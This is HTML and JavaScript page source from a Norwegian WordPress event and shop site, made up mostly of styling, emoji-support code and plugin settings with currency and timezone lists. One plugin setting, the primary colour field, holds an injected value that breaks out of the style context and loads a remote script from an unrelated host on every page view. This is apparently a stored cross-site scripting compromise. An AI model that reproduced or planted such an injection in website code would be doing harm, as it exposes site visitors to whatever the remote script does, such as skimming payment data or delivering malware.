            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>

























<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bn.no\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php"};
</script><script src="https://bn.no/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https:\/\/bn.no\/handlekurv\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJylkMEOwjAIht/Gk11dMvVkPPsAPkDX4kTbMinV+PZW3WEeNFETEiB8/PxBX3qF0frsIOlDiVMGvg5JBezYCFQBY3VIU11gS1Egiu597jAmfSGyFAKwBW1SAhnJqNaTPWYc2urRbjffy+34gTltnFNCyhqWH0ylAtIRoVTVs/rDymg8Vhk/02ESfS4w8X3Uk7/u0PvCwKv/d0sMHRTWCLHiHAXDt7c+4vvygzQQ67Cql4tF08zqeTOx7aq+AWRxyg0='></script><script src="https://bn.no/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="swiper-bundle-min-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script id="jquery-countdown-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian 